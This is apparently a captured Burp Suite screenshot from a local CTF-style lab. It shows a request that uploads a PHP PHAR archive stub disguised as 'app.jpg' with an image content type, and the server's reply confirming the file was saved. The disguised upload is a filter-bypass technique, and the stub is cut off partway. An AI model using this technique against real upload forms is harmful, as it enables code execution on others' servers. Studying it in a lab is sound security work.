 Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Sett
4 × 5 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 6972
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6j3QShP1RGSBtPFi
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundary6j3QShP1RGSBtPFi
23 Content-Disposition: form-data; name="file"; filename="
app.jpg"
24 Content-Type: image/jpeg
25
26 #!/usr/bin/env php
27 <?php
28
29 $web = 'index.php';
30
31 if (in_array('phar', stream_get_wrappers()) &&
class_exists('Phar', 0)) {
32 Phar::interceptFileFuncs();
33 set_include_path('phar://' . __FILE__ . PATH_SEPARATOR .
get_include_path());
34 Phar::webPhar(null, $web);
35 include 'phar://' . __FILE__ . '/' .
Extract_Phar::START;
36 return;
37 }
38
39 if (@(isset($_SERVER['REQUEST_URI']) &&
isset($_SERVER['REQUEST_METHOD']) &&
($_SERVER['REQUEST_METHOD'] == 'GET' ||
$_SERVER['REQUEST_METHOD'] == 'POST'))) {
40 Extract_Phar::go(true);
41 $mimes = array(
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 07 Apr 2023 00:44:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 985
8
9 <html>
10 <head>
11 <meta charset="utf-8">
12 <meta http-equiv="X-UA-Compatible" content="IE=edge">
13 <meta name="viewport" content="width=device-width,
initial-scale=1">
14 <link href="
https://cdn.muicss.com/mui-latest/css/mui.min.css"
rel="stylesheet" type="text/css"/>
15 <script src="
https://cdn.muicss.com/mui-latest/js/mui.min.js">
</script>
16 <title>
injection
</title>
17 </head>
18 <body>
19 <div id="content" class="mui-container-fluid">
20 <div class="mui-row">
21 <div class="mui-col-sm-10 mui-col-sm-offset-1">
22 <br>
23 <br>
24 <div class="mui--text-black-54 mui--text-body2"
>
<h1>
Come on, take a chance to upload your file!
I'll arrange such a "penetration test" for
you!
</h1>
25 </div>
26 </div>
27 </div>
28 <form action="" enctype="multipart/form-data"
method="post"
29 name="upload">
file:<input type="file" name="file" />
<br>
30 <input type="submit" value="upload" />
</form>
31 </body>
32 </html>
33
34 Arrayfile upload successful!Save in: upload/app.jpg
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 19
Response headers 6